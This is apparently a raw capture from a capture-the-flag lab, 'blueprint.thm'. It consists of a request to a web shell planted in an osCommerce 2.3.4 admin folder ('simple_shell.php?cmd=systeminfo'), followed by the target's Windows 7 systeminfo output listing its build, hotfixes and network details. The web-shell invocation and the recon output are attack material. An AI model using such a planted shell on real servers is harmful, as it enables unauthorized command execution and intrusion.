 view-source:http://blueprint.thm:8080/oscommerce-2.3.4/catalog/admin/simple_shell.php?cmd=systeminfo
1
2 Host Name: BLUEPRINT
3 OS Name: Microsoft Windows 7 Home Basic
4 OS Version: 6.1.7601 Service Pack 1 Build 7601
5 OS Manufacturer: Microsoft Corporation
6 OS Configuration: Standalone Workstation
7 OS Build Type: Multiprocessor Free
8 Registered Owner: Windows User
9 Registered Organization:
10 Product ID: 00346-OEM-8992752-50005
11 Original Install Date: 1/15/2017, 6:48:59 AM
12 System Boot Time: 7/16/2021, 2:32:40 PM
13 System Manufacturer: Xen
14 System Model: HVM domU
15 System Type: X86-based PC
16 Processor(s): 1 Processor(s) Installed.
17 [01]: x64 Family 6 Model 63 Stepping 2 GenuineIntel Mhz
18 BIOS Version: Xen 4.2.amazon, 8/24/2006
19 Windows Directory: C:\Windows
20 System Directory: C:\Windows\system32
21 Boot Device: \Device\HarddiskVolume1
22 System Locale: en-us;English (United States)
23 Input Locale: en-us;English (United States)
24 Time Zone: (UTC+00:00) Dublin, Edinburgh, Lisbon, London
25 Total Physical Memory: 2,048 MB
26 Available Physical Memory: 215 MB
27 Virtual Memory: Max Size: 4,095 MB
28 Virtual Memory: Available: 1,748 MB
29 Virtual Memory: In Use: 2,347 MB
30 Page File Location(s): C:\pagefile.sys
31 Domain: WORKGROUP
32 Logon Server: N/A
33 Hotfix(s): 3 Hotfix(s) Installed.
34 [01]: KB2534111
35 [02]: KB976902
36 [03]: KB4012215
37 Network Card(s): 1 NIC(s) Installed.
38 [01]: Citrix PV Ethernet Adapter
39 Connection Name: Local Area Connection 3
40 DHCP Enabled: Yes
41 DHCP Server: 10.10.0.1
42 IP address(es)
43 [01]: 10.10.195.46
44 [02]: fe80::60ea:a1ec:3fa0:13a5
45